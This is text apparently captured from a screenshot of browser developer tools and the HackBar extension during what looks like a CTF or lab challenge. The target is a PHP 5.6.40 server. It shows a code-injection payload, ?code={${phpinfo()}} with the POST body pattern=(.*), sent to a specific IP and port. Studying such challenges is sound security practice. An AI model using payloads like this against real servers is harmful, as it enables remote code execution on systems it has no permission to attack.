 ?>
PHP Version 5.6.40
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://112.6.51.212:31115/?code={${phpinfo()}}
enctype
Use POST method
application/x-www-form-urlencoded
Body
pattern=(.*)